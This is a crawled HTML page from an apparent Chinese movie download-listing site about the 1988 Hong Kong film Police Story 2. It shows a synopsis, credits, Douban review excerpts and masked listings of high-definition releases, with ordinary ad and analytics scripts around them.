

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dianying.co/movies/police-story-2-1988-tt0095403
body_size: 9489
content:
<!DOCTYPE html>
<html lang="zh-CN" class="has-navbar-fixed-top">
  <head>
    <title>警察故事续集「成龙成名作2」 - 高清电影天堂|磁力|迅雷|4K电影|1080p|720p-新电影</title>
<meta name="description" content="英雄警察陈家驹（成龙 饰）又回来了。不过，性格火爆、直言不讳的他这次因为不满意上司放走了一个极其危险的重犯而和上司吵翻了，愤然辞职。脱离了警察生活的家驹和女友去旅行期间，一间电话公司遭到了炸弹恐吓，本性难移的家驹马上赶到了现场，着手调查案件。">
<meta name="keywords" content="警察故事续集, 1080p, bluray, 720p, 2160p, dts-hd, 新电影网, 4k电影, 4k, 高清, 电影天堂, 高清电影, 1080p电影, 免费电影, 蓝光电影, bt电">
<link rel="canonical" href="https://www.dianying.co/movies/police-story-2-1988-tt0095403">
<link rel="search" type="application/opensearchdescription+xml" href="/opensearch.xml" title="新电影搜索">
    <meta name="renderer" content="webkit">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">

    <meta name='ir-site-verification-token' value='1010587558'>

        <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-57x57-5928b46974039dc83903bb4fe09d2aad8943be3849e6a8a96a9dfa8201fcc870.png" sizes="57x57" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-60x60-de1be7ccce158f4f9f2a926534f30aff238215d167b1ab6aa0509ac5726264fb.png" sizes="60x60" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-76x76-a5fea8897074a4cb4c559696ef43740852cfdabe30935f0f5b6701b4494840cc.png" sizes="76x76" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-114x114-01b8457a7fd05410cf9461d43e1d7e4e7e3cdc6343b32bb240669a3e2f5b024b.png" sizes="114x114" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-120x120-6957684cf1327b135e2c1a24914ddf166276793c857e4c94c1ac44e478fff037.png" sizes="120x120" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-152x152-7e72a6b2293fcc62dcc0a422e960cadfb9ca61d38f3289cdacaeff3fc9e85bcd.png" sizes="152x152" />
    <link rel="apple-touch-icon" type="image/png" href="/assets/icons/apple-icon-180x180-063b926a043da22a931f78f6b24de442fcbdcc674a8585c25e11fe85d76d757d.png" sizes="180x180" />

    <link rel="icon" type="image/png" href="/assets/icons/android-icon-36x36-49483d22f483058ce0d27bc08433920f82027b4bdfe57d1a488477a719b6d2be.png" sizes="36x36" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-48x48-213d1257549be30b1134841d80adcc94dd88227242653377f61f24f502a1c37e.png" sizes="48x48" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-72x72-f582d519209963fa4b9b43b6092be88f9983d561ccd93ecee6cfe1d3f8f9acb8.png" sizes="72x72" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/assets/icons/android-icon-144x144-edd5f33e41e8eda92b48361985a10fd7227a7bae35468d0cfd6fcfd799a6310f.png" sizes="144x144" />

    <link rel="icon" type="image/png" href="/assets/icons/favicon-16x16-8a9544ede9278677fb350acff6078b13b17a17eeea3f313f2ed418c0497b4f7f.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-32x32-e87038ac35a1be2a5182a22b5083fe082a074aedbbd7e9dd55103db247af9b4f.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/assets/icons/favicon-96x96-a05b3fb3d75f97a66d7d2298421d2f3639e4bf6a2524a59709df2cbd9465a5ce.png" sizes="96x96" />
    <meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="FHYO-cIdZveay_u9egTRkab71jCTA15bgAAU3NTZhwblW1iTvNdbLXIubsH_QST-EfL8yxlUCY0LNc8EWrmNlw" />
    
    <link rel="stylesheet" href="/assets/application-d5b0dcb4229338c3b08773366132b86ab89e0d3f5e40dc1b9f8726af68722c09.css" data-turbo-track="reload" />
    <script src="/assets/application-365df84e42d7385478ea41516ee747d6c14ef8493bb7f52e5574e76091189123.js" data-turbo-track="reload" defer="defer"></script>

    <link href="https://hmcdn.baidu.com" rel="preconnect" crossorigin>
    <link href="https://res.wx.qq.com" rel="preconnect" crossorigin>

    <script src="https://res.wx.qq.com/connect/zh_CN/htmledition/js/wxLogin.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
    <script src="https://res.wx.qq.com/open/js/jweixin-1.6.0.js" data-turbolinks-track="reload" rel="dns-prefetch"></script>
  </head>
  <body data-env="production" class="w-full bg-white"
        data-controller="global">
    <div id="turbo-transition-slot" data-controller="turbo-transition"></div>
    <div class="flex flex-col min-h-screen" style="min-height: 100vh">
      <div class="fixed w-full z-30">
  <div class="fixed sm:relative w-full z-30 shadow-sm"  id="front-navbar">

  <div class="text-secondary-700 font-base"
       data-controller="navbar">
    <div class="container shadow-sm mx-auto p-0 flex flex-col divide-y md:divide-y-0 md:flex-row items-center justify-between text-sm text-center">

      <!-- mobile navbar -->
      <div class="md:hidden h-10 w-full flex flex-row items-center justify-between">
        <div class="text-center px-0 h-auto py-0 sm:px-6 flex flex-row justify-between">
          <a class="focus:outline-none flex align-items-center items-center my-0" href="/"><img class="w-22 h-10" alt="新电影logo" width="102" height="56" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" /></a>        </div>
          <form class="md:hidden bg-secondary-100 my-1 w-1/2 my-1 flex items-center rounded-full" action="/charts" accept-charset="UTF-8" method="get">
            <input type="text" id="mobile_search_q" name="q" minlength="2" value='' placeholder="搜索想了解的行业、公司" autocomplete=off class="rounded-full rounded-r-none w-full bg-secondary-100 text-xs text-center text-secondary-700 leading-6 focus:outline-none">

            <div class="object-none object-right">
              <button class="text-primary-400 p-0 hover:text-white hover:bg-primary-600 focus:outline-none w-8 h-8 flex items-center justify-center">
                <span class='iconfont iconsearch text-xl'></span>
              </button>
            </div>
</form>        <div class="px-3 flex flex-row items-center justify-center">
          <button class="md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuOpenControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M4 6h16M4 12h16M4 18h16" />
            </svg>
          </button>
          <button class="hidden md:hidden focus:outline-none focus:ring-0"
                  data-navbar-target="mobileMenuCloseControl"
                  data-action="click->navbar#toggle">
            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"
                      class="w-6 h-6 p-0 md:w-10 md:h-10 md:p-2 text-primary-500 cursor-pointer">
              <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12" />
            </svg>
          </button>
        </div>
      </div>
      <!-- mobile navbar end -->

      <!-- desktop navbar -->
      <div class="hidden md:block text-center w-full px-3 md:w-auto h-auto md:px-4 py-0 md:py-0 sm:px-6 flex flex-row justify-between">
        <a class="focus:outline-none flex align-items-center items-center my-0 md:mb-0" href="/">
          <img class="md: w-24" alt="logo" src="/assets/logo-w-b6215e0739417ebdb1785f80e40466c2fbedc0fdaf089797d49cb705ce67ee91.png" />
</a>      </div>

      <a title="首页" class="navbar-item" href="/">首页</a>
      <a title="蓝光" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/BluRay">蓝光</a>
      <a title="4k" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/2160p">4K</a>
      <a title="1080p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/1080p">1080p</a>
      <a title="720p" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/720p">720p</a>
      <a title="无损音频" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/TrueHD">无损音频</a>
      <a title="20世纪经典怀旧老电影" data-navbar-target="navItem" class="hidden navbar-item" href="/channel/Classic">经典老电影下载</a>

      <div class="hidden w-1/4 h-8 md:flex flex-col items-center justify-center"> <!-- 固定宽度占位容器 -->
        <form class="movie_search" id="movie_search" action="/search" accept-charset="UTF-8" method="get">
          <input method="get" class="hidden md:inline-flex text-sm bg-secondary-100 w-full h-full flex items-center" placeholder="搜索电影..." type="search" name="q[pub_name_or_title_or_title_en_cont]" id="q_pub_name_or_title_or_title_en_cont" />
</form>      </div>

    </div>
  </div>

</div>

</div>

      <div id="flash">




</div>

      <div id="modal"
    data-controller="modal"
    data-turbo-cache="false"
    style="z-index: 100"
    class="modal-container fixed w-full animate-fade-in-down">

    <div id="modal-content"
        data-modal-target="content">
    </div>

    <div id="modal-overlay"
        data-modal-target="overlay"
        data-action="click->modal#close"
        class="modal-overlay hidden">
    </div>
</div>

      <div id="page-content-container" class="flex-grow flex flex-col container px-0 pt-10 md:pt-16 bg-secondary-50">
        <div class="container px-10">
  <div class="flex flex-col">
    <div class="flex flex-row box">
      <div class="flex flex-col w-1/3">
        <img class="shadow-xl" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt009/tt0095403-fad420.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260118T224926Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260118%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=04df4ef26173b62dd20021bded8f8298bdce88794d84a07c3437d6cac7bc6ede" />
          <div class="flex flex-col text-sm">
    <div>在线观看</div>
    <div class="flex flex-row">
        <a target="_blank" href="http://www.iqiyi.com/v_19rr300c4w.html?vfm=m_331_dbdy&amp;fv=4904d94982104144a1548dd9040df241">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img3.doubanio.com/f/movie/7c9e516e02c6fe445b6559c0dd2a705e8b17d1c9/pics/movie/video-iqiyi.png" />
</a>        <a target="_blank" href="http://v.qq.com/x/cover/mp045o359cln6bq.html?ptag=douban.movie">
            <img style="height: 1.5rem; padding-left: 0.3rem; vertical-align:middle;" src="https://img3.doubanio.com/f/movie/0a74f4379607fa731489d7f34daa545df9481fa0/pics/movie/video-qq.png" />
</a>    </div>
  </div>

      </div>
      <div class="flex flex-col w-2/3 mx-2">
        <h1 class="text-xl">
          警察故事续集「成龙成名作2」
        </h1>
        <p class="text-xs text-gray-500">
          最后更新: 2025年3月18日 09:21:42
          <!-- Hero subtitle -->
        </p>
        <hr />
        <article class="mt-2">
            <h3 class="my-2">简介</h3>
            <div class="text-sm">英雄警察陈家驹（成龙 饰）又回来了。不过，性格火爆、直言不讳的他这次因为不满意上司放走了一个极其危险的重犯而和上司吵翻了，愤然辞职。脱离了警察生活的家驹和女友去旅行期间，一间电话公司遭到了炸弹恐吓，本性难移的家驹马上赶到了现场，着手调查案件。
<br />岂料一波未平，一波又起。这个炸弹狂徒竟然炸毁了警局的大门，还绑架了家驹的女友，要求家驹携带大量赎款前往货仓交换人质。当家驹身带巨款抵达货仓时，发现这里已经布满了炸弹……</div>
        </article>
        <div class="text-center flex items-center justify-center h-56">
    <script type="text/javascript" src="//fox.dianying.co/source/dy/openjs/xen/common/v_uuu.js"></script>

</div>

      </div>
    </div>

        <div class="container text-sm box">
      <table class="table">
        <thead>
          <th class="w-24"></th>
          <th></th>
        </thead>
        <tbody class="">
          <tr>
            <td>片名</td>
            <td>警察故事续集</td>
          </tr>
          <tr>
            <td>别名</td>
            <td>警察故事2 Police Story II 警察故事续集</td>
          </tr>
          <tr>
            <td>语言</td>
            <td>粤语</td>
          </tr>
          <tr>
            <td>上映时间</td>
            <td>1988-08-20(中国香港)</td>
          </tr>
          <tr>
            <td>国家</td>
            <td>中国香港</td>
          </tr>
          <tr>
            <td>导演</td>
            <td>成龙</td>
          </tr>
          <tr>
            <td>编剧</td>
            <td>            </td>
          </tr>
          <tr>
            <td>演员</td>
            <td>
              <span>成龙</span>

              <span>张曼玉</span>

              <span>陈国新</span>
            </td>
          </tr>
          <tr>
            <td>片长</td>
            <td>101分钟, 122分钟(DVD版)</td>
          </tr>
          <tr>
            <td>年代</td>
            <td>1988</td>
          </tr>
          <tr>
            <td>类型</td>
            <td>喜剧, 动作, 犯罪</td>
          </tr>
        </tbody>
      </table>
    </div>


      <div class="container text-xs my-4">
    <h3 class="text-2xl">影评</h3>
    <div class="grid gap-2 grid-cols-4">
      <p class="box rounded">
        “上次抓朱滔时，整个商场被你严重破坏，单是那盏吊灯，政府就得赔偿上百万。  “我想纳税人不会认为维持一个安定的社会是免费的吧。” “但纳税人的钱也不是拿来给个人英雄主义埋单的。”  你为什么当时有楼梯不走...“
        <a target="blank" href="https://movie.douban.com/review/6605777/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “你为什么当时有楼梯不走，要从吊灯跳下去呢？只怪你身手太好。 我们不需要身手好的警察，只需要服从纪律的警察 你要记住，有二十五万皇家警察当你的后盾。 如果你当警察一个仇家都没，那你一定是那种抓不到贼的警...“
        <a target="blank" href="https://movie.douban.com/review/8675077/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “       1985年的那个为伸张正义，在执行任务的过程中具备玩命作风的警察，让观众看的很过瘾，成龙也演的很来劲，于是三年后推出了这部续集作品，还是由成龙自导自演，此外他还参与了剧本的编写，这样故事中人物的...“
        <a target="blank" href="https://movie.douban.com/review/5315291/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “这部续集不错，和第一部在一个档次，比第三部强。里边好多美女，（海关或者是空姐那个女的，在飞机上拦下成龙的那女的）好漂亮，而且刘海是齐的，那时候就是齐刘海了？小惊讶，小惊喜，但不知演员是谁。 小狗队那...“
        <a target="blank" href="https://movie.douban.com/review/2244839/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “作为警察故事的续集，本集在故事上延续了第一集的内容，成龙依然搏命演出，毁坏东西的场面依然层出不穷，最后依然是大团圆的结局。 如果抛开成龙的个人影响，从故事的角度去看，不失为一个小警察或者小职员的奋斗...“
        <a target="blank" href="https://movie.douban.com/review/8064848/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “阿美：家驹，什么事？ 家驹：你是不是不喜欢我做警察？ 阿美：不是，我男朋友是警察，我很自豪 家驹：我做了这么多年还是两手空空，还惹上这么多仇家。连累了你 阿美：家驹啊，一个好的警察就该有仇家的啦，如果...“
        <a target="blank" href="https://movie.douban.com/review/9529442/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “ 再次看《警察故事2》，心中有了完全不一样的解读。在第二部里面，成龙的功夫依然精彩，警匪的战斗依然刺激，那些有趣的场景设计依然诙谐搞笑，但是，除了这些共同点之外，相对于第一部，《警察故事2》更多了一些...“
        <a target="blank" href="https://movie.douban.com/review/6552449/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “我觉得比第一部好看。如果结尾大战可以改成陈家驹和警方一起团体作战就更好了。 作为续集，一开始就引入了上一部的boss楚原爷爷。还让曹查理出来骚扰阿美，让我一开始误以为这会是第二部的主线。结果这一部的反派...“
        <a target="blank" href="https://movie.douban.com/review/10231695/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “或者太多不好的评价或花边新闻，我们似乎忘了成龙是那个拼命不怕死的演员。如今贵为大哥的他，曾经那么努力。 可以说是香港动作片的巅峰了，紧凑的情节加上尚未识演戏的曼玉，出色的武打动作。 加上一些神级的吐...“
        <a target="blank" href="https://movie.douban.com/review/8895281/">全文&gt;&gt;</a>
      </p>
      <p class="box rounded">
        “2016-10-31   个人自用 非影评 成龙因为第一部抓贼后把城市造成的损失太大 被署长降职为交警 第一部的反派因病出狱  戴眼镜的受雇于反派一直找成龙的麻烦 眼镜找到张曼玉饰演的阿美进行骚扰 公园内成龙与阿美约会...“
        <a target="blank" href="https://movie.douban.com/review/8166568/">全文&gt;&gt;</a>
      </p>
    </div>
  </div>


    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/common/avu/common/b/ews/openjs/k/resource/e.js"></script>
</div>


    <h3 class="text-2xl my-4">网络资源<span class="text-gray-500 text-sm ml-2">Ctrl+D 可以收藏本站哟</span></h3>


<div class="container">
      <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">720p高清</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">1.47 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.REMASTERED*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">2.33 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.REMASTERED*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">2.33 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.REMASTERED.CHINESE.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">1080p电影</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
      <span class="tag rounded bg-gray-200">8.75 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.REMASTERED.1080p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">4K</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
        <span class="tag rounded bg-gray-200">DTS-HD</span>
      <span class="tag rounded bg-gray-200">38.10 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.CHINESE.2160p.UHD*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">4K</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
        <span class="tag rounded bg-gray-200">DTS-HD</span>
      <span class="tag rounded bg-gray-200">56.65 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.CHINESE.2160p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
    <div class="my-2 h-40 text-center flex items-center justify-center">
  <script type="text/javascript" src="//fox.dianying.co/site/ytuz_z/static/zc/source/q/openjs/v.js"></script>
</div>

  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">4K</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
        <span class="tag rounded bg-gray-200">DTS-HD</span>
      <span class="tag rounded bg-gray-200">66.12 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.CHINESE.2160p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">4K</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
        <span class="tag rounded bg-gray-200">DTS-HD</span>
      <span class="tag rounded bg-gray-200">64.91 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.CHINESE.2160p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>
  <div class="my-4">
    <div class="text-sm">
        <span class="tag rounded bg-gray-200">4K</span>
        <span class="tag rounded bg-gray-200">BluRay蓝光原盘</span>
        <span class="tag rounded bg-gray-200">DTS-HD</span>
      <span class="tag rounded bg-gray-200">90.96 GB</span>
      <span class="tag rounded bg-gray-200">迅雷</span>
      <span class="tag rounded bg-gray-200">磁力</span>
    </div>
    <div style="text-overflow:ellipsis" class="flex items-center">
      <span class="is-hidden-mobile">Police.Story.2.1988.CHINESE.2160p*****</span>
      <form class="button_to" method="get" action="/movies/portal"><button data-turbo="true" data-method="get" class="mx-1 border border-success-500 text-success-500 text-sm px-2 py-1 btn-invitation baidu_event_link" type="submit">资源传送门</button></form>
    </div>
  </div>

</div>


  </div>

  <div class="flex flex-col box" style="margin-top: 1rem;">
      <div class="grid gap-2 grid-cols-5">
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/operation-mad-ball-1957-tt0050805">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt005/tt0050805-93cc4d.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260118T224926Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260118%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=6c2d690d5c89e513d73f2bd99ac18982216665e5f81debea6f3a7e4e47ba28c5" />
          </figure>
          混球行动
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/django-shoots-first-1966-tt0061582">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt006/tt0061582-f0d62b.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260118T224926Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260118%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=09d718499675eadde43991edbae2c9aed38624c30b63dd444ede02c168c32104" />
          </figure>
          快枪手姜戈
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/crazy-desires-of-a-murderer-1977-tt0155360">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt015/tt0155360-8e92d1.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260118T224926Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260118%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=4a53a44163290f4192fc64b095107088185baf6cf5039122b1388bd7435a48ae" />
          </figure>
          一个杀人者的疯狂欲望
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/wife-of-a-spy-2020-tt11917942">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt119/tt11917942-768ea2.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260118T224926Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260118%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=6007f18cab82ea6517acf3753b5b177ddb60e3a0198d7c227e2b31519155a9ac" />
          </figure>
          间谍之妻
</a>      </div>
      <div class="column is-half-mobile is-one-third-tablet is-one-quarters-desktop is-one-fifth-widescreen">
        <a href="/movies/i-walk-alone-1947-tt0039482">
          <figure class="image" style="height: auto;">
            <img rel="prev" class="poster" src="https://none.s3.pek3b.qingstor.com/movies/poster/tt003/tt0039482-4f2c63.jpg?X-Amz-Expires=600&amp;X-Amz-Date=20260118T224926Z&amp;X-Amz-Algorithm=AWS4-HMAC-SHA256&amp;X-Amz-Credential=KBGPAMPSEKACTISCKYQR%2F20260118%2Fpek3b%2Fs3%2Faws4_request&amp;X-Amz-SignedHeaders=host&amp;X-Amz-Signature=4585ae828f8eab92e670ff83604ce53bcc725579256fd3ccbaf4d802214b1b1a" />
          </figure>
          天涯独行
</a>      </div>
  </div>

    <!-- ID:u6462167 1024x90 -->
<div class="text-center flex items-center justify-center h-24">
  <script type="text/javascript" src="//fox.dianying.co/common/kfeb/e-u/source/oe/production/g.js"></script>
</div>

  </div>

</div>

      </div>
    </div>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f2e57043eab04c60886db6ededea0741","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <footer class="footer container text-center justify-center text-sm text-gray-500 flex flex-col mt-2">
  <p>
    本站为资讯类网站，信息来自于互联网搜索，不提供任何影视作品的上传、下载、存储、播放等服务，版权归属原电影制作公司
  </p>
  <p>
    若有其他问题，请发邮件至<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="93f0fcfde7f2f0e7cce6e0d3f7faf2fdeafafdf4bdf0fc">[email&#160;protected]</a>，我们将在24小时内处理
  </p>
  <a target="_blank" class="text-gray-500" href="https://beian.miit.gov.cn">京ICP备12032824号-5</a>
  <a target="_blank" class="text-gray-500" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=65020302000124">新公网安备 65020302000124号</a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
    var _hmt = _hmt || [];
    (function () {
      var hm = document.createElement("script");
      hm.src = "https://hm.baidu.com/hm.js?2590d7ee11e31f3dc1a41fed5df7a547";
      var s = document.getElementsByTagName("script")[0];
      s.parentNode.insertBefore(hm, s);
    })();
  </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162047573-1"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-162047573-1');
  </script>

    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <script>
    (adsbygoogle = window.adsbygoogle || []).push({
      google_ad_client: "ca-pub-7565556478619194",
      enable_page_level_ads: true
    });
  </script>

